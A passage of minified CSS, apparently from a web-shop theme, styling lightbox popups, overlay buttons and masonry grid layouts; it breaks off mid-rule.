.mfp-b{border-top-width:20px;border-bottom-width:20px}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:12px solid black;left:5px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{border-right:20px solid white}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:12px solid black;left:3px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:20px solid white}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;top:-3px;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}.mfp-iframe-holder .mfp-close{top:-43px}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6)}.mfp-figure{line-height:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-break:break-word;padding-right:36px}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}}@media all and (max-width:800px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-wrap,.mfp-bg{z-index:9999}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all 0.5s ease-out;-moz-transition:all 0.5s ease-out;transition:all 0.5s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:0.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all 0.15s ease-out;-moz-transition:all 0.15s ease-out;transition:all 0.15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}#colorbox,#cboxOverlay,#cboxWrapper{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxOverlay{position:fixed;width:100%;height:100%}#cboxMiddleLeft,#cboxBottomLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto}#cboxTitle{margin:0}#cboxLoadingOverlay,#cboxLoadingGraphic{position:absolute;top:0;left:0;width:100%;height:100%}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block}.cboxIframe{width:100%;height:100%;display:block;border:0}#cboxOverlay{background:#000}#colorbox{}#cboxTopLeft{width:14px;height:14px;background:url(images/controls.png) no-repeat 0 0}#cboxTopCenter{height:14px;background:url(images/border.png) repeat-x top left}#cboxTopRight{width:14px;height:14px;background:url(images/controls.png) no-repeat -36px 0}#cboxBottomLeft{width:14px;height:43px;background:url(images/controls.png) no-repeat 0 -32px}#cboxBottomCenter{height:43px;background:url(images/border.png) repeat-x bottom left}#cboxBottomRight{width:14px;height:43px;background:url(images/controls.png) no-repeat -36px -32px}#cboxMiddleLeft{width:14px;background:url(images/controls.png) repeat-y -175px 0}#cboxMiddleRight{width:14px;background:url(images/controls.png) repeat-y -211px 0}#cboxContent{background:#fff;overflow:visible}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px solid #ccc}#cboxLoadedContent{margin-bottom:5px}#cboxLoadingOverlay{background:url(images/loading_background.png) no-repeat center center}#cboxLoadingGraphic{background:url(images/loading.gif) no-repeat center center}#cboxTitle{position:absolute;bottom:-25px;left:0;text-align:center;width:100%;font-weight:bold;color:#7C7C7C}#cboxCurrent{position:absolute;bottom:-25px;left:58px;font-weight:bold;color:#7C7C7C}#cboxPrevious,#cboxNext,#cboxClose,#cboxSlideshow{position:absolute;bottom:-29px;background:url(images/controls.png) no-repeat 0px 0px;width:23px;height:23px;text-indent:-9999px}#cboxPrevious{left:0px;background-position:-51px -25px}#cboxPrevious:hover{background-position:-51px 0px}#cboxNext{left:27px;background-position:-75px -25px}#cboxNext:hover{background-position:-75px 0px}#cboxClose{right:0;background-position:-100px -25px}#cboxClose:hover{background-position:-100px 0px}.cboxSlideshow_on #cboxSlideshow{background-position:-125px 0px;right:27px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-150px 0px}.cboxSlideshow_off #cboxSlideshow{background-position:-150px -25px;right:27px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-125px 0px}.ovr-img-div{position:relative}.ovr-button{background-color:#000000;border:0 none;color:#ffffff;display:none;left:35%;margin:auto;padding:5px;position:absolute;top:45%;width:40%}.ovr-button.btn1{left:0}.ovr-button.btn2{left:auto;margin-right:10px;right:0}.ovr-img-div:hover .ovr-img{background:#000 none repeat scroll 0 0;height:100%;opacity:0.3;position:absolute;top:0;left:0;width:100%;z-index:1000}.ovr-img-div:hover .ovr-button{color:white;display:block;margin-left:10px;text-align:center;z-index:1000}.prd-btn{background-color:#000;color:white;padding:8px 53px;font-size:16px;display:block;margin:auto;width:50px;margin-bottom:130px;text-align:center}.prd-btn.btn1:hover{background:#bbbbbb none repeat scroll 0 0;text-decoration:none}@media only screen and (max-width:750px){.ovr-img-div .ovr-img{background:#000 none repeat scroll 0 0;height:100%;opacity:0.3;position:absolute;top:0;left:0;width:100%;z-index:1000}.ovr-img-div .ovr-button{color:white;display:block;margin-left:10px;text-align:center;z-index:1000}}@media only screen and (min-width:1200px){.wide-ly .bx .footer-bt,.wide-ly .bx #container{max-width:1320px;min-width:1200px}.wide-ly .footer-bt table,.wide-ly .menu-fw #menu,.wide-ly .cp-text,.wide-ly #footer,.wide-ly .menu-bx .navigation-bar,.wide-ly #header,.wide-ly .wrapper,.wide-ly #content{width:1180px}.wide-ly #content #column-left + .content-body,.wide-ly #content #column-right + .content-body{width:940px}.wide-ly #menu{width:980px}.wide-ly .no-logo #menu{width:1180px}.wide-ly .head-c.head0 .logo-in-header .top-options{width:1115px}.wide-ly .refine-grid .cate-box{width:117px}.wide-ly .col-y .content-body .sec-box{max-width:150px}.wide-ly .col-y .content-body .selcat-prdsec-style1 .sec-prd{margin-left:160px}.wide-ly .content-body .box-product .item{width:235px}.wide-ly #column-left + .content-body .box-product .item,.wide-ly #column-right + .content-body .box-product .item{width:234px}.wide-ly .product-grid .prd-block2,.wide-ly .box-product .prd-block{width:195px}.wide-ly #column-left + .content-body .product-grid .prd-block2,.wide-ly #column-right + .content-body .product-grid .prd-block2,.wide-ly #column-left + .content-body .box-product .prd-block,.wide-ly #column-right + .content-body .box-product .prd-block,.wide-ly .product-grid .prd-block{width:194px}.wide-ly .col-y .product-list .prd-block3{width:420px}.wide-ly .col-n .product-list .prd-block3{width:540px}.wide-ly #content #column-left + .content-body .product-info > .right,.wide-ly #content #column-right + .content-body .product-info > .right{width:382px}.wide-ly .col-n .product-info > .right{width:620px}.wide-ly .col-n .product-info .tabs-wrapper{float:right;width:620px}.wide-ly .col-n .product-info .review-in{float:none;width:auto}.wide-ly .col-n .product-info > .right .r{margin-left:500px}.wide-ly .col-n .product-info > .right .l{width:465px}.wide-ly .col-n .product-info .reviews-wrapper{float:left;width:518px}.wide-ly .login-content .right,.wide-ly .login-content .left{width:42%}.wide-ly #content #column-left + .content-body .prd-layout1 > .left,.wide-ly #content #column-right + .content-body .prd-layout1 > .left,.wide-ly #content #column-left + .content-body .prd-layout1 > .right,.wide-ly #content #column-right + .content-body .prd-layout1 > .right,.wide-ly .col-n .prd-layout1 > .left,.wide-ly .col-n .prd-layout1 > .right{width:48%}.wide-ly .col-n .prd-layout1 > .right .l{width:auto}.wide-ly .custom-footer{width:1180px}.wide-ly .custom-footer .column{width:352px}.wide-ly .column-2 .column{width:558px}.wide-ly .column-1 .facebook-block span{width:1180px !important}.wide-ly .column-1 .fb_iframe_widget span,.wide-ly .column-1 .fb_iframe_widget iframe{height:250px !important}.wide-ly #footer .column{width:211px}.wide-ly .masonry-item{width:97px;height:97px}.wide-ly .masonry-item[data-ss-colspan="2"]{width:195px}.wide-ly .masonry-item[data-ss-colspan="3"]{width:293px}.wide-ly .masonry-item[data-ss-colspan="4"]{width:391px}.wide-ly .masonry-item[data-ss-colspan="5"]{width:489px}.wide-ly .masonry-item[data-ss-colspan="6"]{width:587px}.wide-ly .masonry-item[data-ss-colspan="7"]{width:685px}.wide-ly .masonry-item[data-ss-colspan="8"]{width:783px}.wide-ly .masonry-item[data-ss-colspan="9"]{width:881px}.wide-ly .masonry-item[data-ss-colspan="10"]{width:979px}.wide-ly .masonry-item[data-ss-rowspan="2"]{height:195px}.wide-ly .masonry-item[data-ss-rowspan="3"]{height:293px}.wide-ly .masonry-item[data-ss-rowspan="4"]{height:391px}.wide-ly .masonry-item[data-ss-rowspan="5"]{height:489px}.wide-ly .masonry-item[data-ss-rowspan="6"]{height:587px}.wide-ly .masonry-item[data-ss-rowspan="7"]{height:685px}.wide-ly .masonry-item[data-ss-rowspan="8"]{height:783px}.wide-ly .masonry-item[data-ss-rowspan="9"]{height:881px}.wide-ly .masonry-item[data-ss-rowspan="10"]{height:979px}.wide-ly .withcol .masonry-item,.wide-ly .column + .content-body .masonry-item{width:77px;height:77px}.wide-ly .withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="2"]{width:155px}.wide-ly .withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="3"]{width:233px}.wide-ly .withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="4"]{width:311px}.wide-ly .withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="5"]{width:389px}.wide-ly .withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="6"]{width:467px}.wide-ly .withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="7"]{width:545px}.wide-ly .withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="8"]{width:623px}.wide-ly .withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="9"]{width:701px}.wide-ly .withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .masonry-item[data-ss-colspan="10"]{width:779px}.wide-ly .withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="2"]{height:155px}.wide-ly .withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="3"]{height:233px}.wide-ly .withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="4"]{height:311px}.wide-ly .withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="5"]{height:389px}.wide-ly .withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="6"]{height:467px}.wide-ly .withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="7"]{height:545px}.wide-ly .withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="8"]{height:623px}.wide-ly .withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="9"]{height:701px}.wide-ly .withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .masonry-item[data-ss-rowspan="10"]{height:779px}.wide-ly .g2 .masonry-item{width:96px;height:96px}.wide-ly .g2 .masonry-item[data-ss-colspan="2"]{width:194px}.wide-ly .g2 .masonry-item[data-ss-colspan="3"]{width:292px}.wide-ly .g2 .masonry-item[data-ss-colspan="4"]{width:390px}.wide-ly .g2 .masonry-item[data-ss-colspan="5"]{width:488px}.wide-ly .g2 .masonry-item[data-ss-colspan="6"]{width:586px}.wide-ly .g2 .masonry-item[data-ss-colspan="7"]{width:684px}.wide-ly .g2 .masonry-item[data-ss-colspan="8"]{width:782px}.wide-ly .g2 .masonry-item[data-ss-colspan="9"]{width:880px}.wide-ly .g2 .masonry-item[data-ss-colspan="10"]{width:978px}.wide-ly .g2 .masonry-item[data-ss-rowspan="2"]{height:194px}.wide-ly .g2 .masonry-item[data-ss-rowspan="3"]{height:292px}.wide-ly .g2 .masonry-item[data-ss-rowspan="4"]{height:390px}.wide-ly .g2 .masonry-item[data-ss-rowspan="5"]{height:488px}.wide-ly .g2 .masonry-item[data-ss-rowspan="6"]{height:586px}.wide-ly .g2 .masonry-item[data-ss-rowspan="7"]{height:684px}.wide-ly .g2 .masonry-item[data-ss-rowspan="8"]{height:782px}.wide-ly .g2 .masonry-item[data-ss-rowspan="9"]{height:880px}.wide-ly .g2 .masonry-item[data-ss-rowspan="10"]{height:978px}.wide-ly .g2.withcol .masonry-item,.wide-ly .column + .content-body .g2 .masonry-item{width:76px;height:76px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="2"]{width:154px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="3"]{width:232px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="4"]{width:310px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="5"]{width:388px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="6"]{width:466px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="7"]{width:544px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="8"]{width:622px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="9"]{width:700px}.wide-ly .g2.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-colspan="10"]{width:778px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="2"]{height:154px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="3"]{height:232px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="4"]{height:310px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="5"]{height:388px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="6"]{height:466px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="7"]{height:544px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="8"]{height:622px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="9"]{height:700px}.wide-ly .g2.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g2 .masonry-item[data-ss-rowspan="10"]{height:778px}.wide-ly .g4 .masonry-item{width:95px;height:95px}.wide-ly .g4 .masonry-item[data-ss-colspan="2"]{width:194px}.wide-ly .g4 .masonry-item[data-ss-colspan="3"]{width:293px}.wide-ly .g4 .masonry-item[data-ss-colspan="4"]{width:392px}.wide-ly .g4 .masonry-item[data-ss-colspan="5"]{width:491px}.wide-ly .g4 .masonry-item[data-ss-colspan="6"]{width:590px}.wide-ly .g4 .masonry-item[data-ss-colspan="7"]{width:689px}.wide-ly .g4 .masonry-item[data-ss-colspan="8"]{width:788px}.wide-ly .g4 .masonry-item[data-ss-colspan="9"]{width:887px}.wide-ly .g4 .masonry-item[data-ss-colspan="10"]{width:986px}.wide-ly .g4 .masonry-item[data-ss-rowspan="2"]{height:194px}.wide-ly .g4 .masonry-item[data-ss-rowspan="3"]{height:293px}.wide-ly .g4 .masonry-item[data-ss-rowspan="4"]{height:392px}.wide-ly .g4 .masonry-item[data-ss-rowspan="5"]{height:491px}.wide-ly .g4 .masonry-item[data-ss-rowspan="6"]{height:590px}.wide-ly .g4 .masonry-item[data-ss-rowspan="7"]{height:689px}.wide-ly .g4 .masonry-item[data-ss-rowspan="8"]{height:788px}.wide-ly .g4 .masonry-item[data-ss-rowspan="9"]{height:887px}.wide-ly .g4 .masonry-item[data-ss-rowspan="10"]{height:986px}.wide-ly .g4.withcol .masonry-item,.wide-ly .column + .content-body .g4 .masonry-item{width:75px;height:75px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="2"]{width:154px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="3"]{width:233px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="4"]{width:312px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="5"]{width:391px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="6"]{width:470px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="7"]{width:549px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="8"]{width:628px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="9"]{width:707px}.wide-ly .g4.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-colspan="10"]{width:786px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="2"]{height:154px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="3"]{height:233px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="4"]{height:312px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="5"]{height:391px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="6"]{height:470px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="7"]{height:549px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="8"]{height:628px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="9"]{height:707px}.wide-ly .g4.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g4 .masonry-item[data-ss-rowspan="10"]{height:786px}.wide-ly .g6 .masonry-item{width:93px;height:93px}.wide-ly .g6 .masonry-item[data-ss-colspan="2"]{width:192px}.wide-ly .g6 .masonry-item[data-ss-colspan="3"]{width:291px}.wide-ly .g6 .masonry-item[data-ss-colspan="4"]{width:390px}.wide-ly .g6 .masonry-item[data-ss-colspan="5"]{width:489px}.wide-ly .g6 .masonry-item[data-ss-colspan="6"]{width:588px}.wide-ly .g6 .masonry-item[data-ss-colspan="7"]{width:687px}.wide-ly .g6 .masonry-item[data-ss-colspan="8"]{width:786px}.wide-ly .g6 .masonry-item[data-ss-colspan="9"]{width:885px}.wide-ly .g6 .masonry-item[data-ss-colspan="10"]{width:984px}.wide-ly .g6 .masonry-item[data-ss-rowspan="2"]{height:192px}.wide-ly .g6 .masonry-item[data-ss-rowspan="3"]{height:291px}.wide-ly .g6 .masonry-item[data-ss-rowspan="4"]{height:390px}.wide-ly .g6 .masonry-item[data-ss-rowspan="5"]{height:489px}.wide-ly .g6 .masonry-item[data-ss-rowspan="6"]{height:588px}.wide-ly .g6 .masonry-item[data-ss-rowspan="7"]{height:687px}.wide-ly .g6 .masonry-item[data-ss-rowspan="8"]{height:786px}.wide-ly .g6 .masonry-item[data-ss-rowspan="9"]{height:885px}.wide-ly .g6 .masonry-item[data-ss-rowspan="10"]{height:984px}.wide-ly .g6.withcol .masonry-item,.wide-ly .column + .content-body .g6 .masonry-item{width:73px;height:73px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="2"]{width:152px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="3"]{width:231px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="4"]{width:310px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="5"]{width:389px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="6"]{width:468px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="7"]{width:547px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="8"]{width:626px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="9"]{width:705px}.wide-ly .g6.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-colspan="10"]{width:784px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="2"]{height:152px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="3"]{height:231px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="4"]{height:310px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="5"]{height:389px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="6"]{height:468px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="7"]{height:547px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="8"]{height:626px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="9"]{height:705px}.wide-ly .g6.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g6 .masonry-item[data-ss-rowspan="10"]{height:784px}.wide-ly .g8 .grid-sizer,.wide-ly .g8 .masonry-item{width:91px;height:91px}.wide-ly .g8 .masonry-item[data-ss-colspan="2"]{width:190px}.wide-ly .g8 .masonry-item[data-ss-colspan="3"]{width:289px}.wide-ly .g8 .masonry-item[data-ss-colspan="4"]{width:388px}.wide-ly .g8 .masonry-item[data-ss-colspan="5"]{width:487px}.wide-ly .g8 .masonry-item[data-ss-colspan="6"]{width:586px}.wide-ly .g8 .masonry-item[data-ss-colspan="7"]{width:685px}.wide-ly .g8 .masonry-item[data-ss-colspan="8"]{width:784px}.wide-ly .g8 .masonry-item[data-ss-colspan="9"]{width:883px}.wide-ly .g8 .masonry-item[data-ss-rowspan="10"]{height:982px}.wide-ly .g8 .masonry-item[data-ss-rowspan="2"]{height:190px}.wide-ly .g8 .masonry-item[data-ss-rowspan="3"]{height:289px}.wide-ly .g8 .masonry-item[data-ss-rowspan="4"]{height:388px}.wide-ly .g8 .masonry-item[data-ss-rowspan="5"]{height:487px}.wide-ly .g8 .masonry-item[data-ss-rowspan="6"]{height:586px}.wide-ly .g8 .masonry-item[data-ss-rowspan="7"]{height:685px}.wide-ly .g8 .masonry-item[data-ss-rowspan="8"]{height:784px}.wide-ly .g8 .masonry-item[data-ss-rowspan="9"]{height:883px}.wide-ly .g8 .masonry-item[data-ss-rowspan="10"]{height:982px}.wide-ly .g8.withcol .masonry-item,.wide-ly .column + .content-body .g8 .masonry-item{width:71px;height:71px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="2"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="2"]{width:150px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="3"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="3"]{width:229px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="4"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="4"]{width:308px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="5"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="5"]{width:387px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="6"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="6"]{width:466px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="7"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="7"]{width:545px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="8"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="8"]{width:624px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="9"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="9"]{width:703px}.wide-ly .g8.withcol .masonry-item[data-ss-colspan="10"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-colspan="10"]{width:782px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="2"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="2"]{height:150px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="3"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="3"]{height:229px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="4"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="4"]{height:308px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="5"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="5"]{height:387px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="6"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="6"]{height:466px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="7"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="7"]{height:545px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="8"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="8"]{height:624px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="9"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="9"]{height:703px}.wide-ly .g8.withcol .masonry-item[data-ss-rowspan="10"],.wide-ly .column + .content-body .g8 .masonry-item[data-ss-rowspan="10"]{height:782px}.wide-ly .g10 .masonry-item{width:89px;height:89px}.wide-ly .g10 